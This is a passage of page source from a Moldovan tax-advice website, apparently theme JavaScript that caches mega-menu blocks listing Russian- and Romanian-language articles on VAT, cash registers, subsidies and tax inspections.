\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u0438\u043b\u043b \u0413\u0435\u0439\u0442\u0441 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b \u043e\u0431\u043b\u0430\u0433\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0430\u043c\u0438 \u0442\u0440\u0443\u0434 \u0440\u043e\u0431\u043e\u0442\u043e\u0432\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"\u0411\u0438\u043b\u043b \u0413\u0435\u0439\u0442\u0441 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b \u043e\u0431\u043b\u0430\u0433\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0430\u043c\u0438 \u0442\u0440\u0443\u0434 \u0440\u043e\u0431\u043e\u0442\u043e\u0432\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"\u0411\u0438\u043b\u043b \u0413\u0435\u0439\u0442\u0441 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b \u043e\u0431\u043b\u0430\u0433\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0430\u043c\u0438 \u0442\u0440\u0443\u0434 \u0440\u043e\u0431\u043e\u0442\u043e\u0432\">\u0411\u0438\u043b\u043b \u0413\u0435\u0439\u0442\u0441 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b \u043e\u0431\u043b\u0430\u0433\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0430\u043c\u0438 \u0442\u0440\u0443\u0434 \u0440\u043e\u0431\u043e\u0442\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 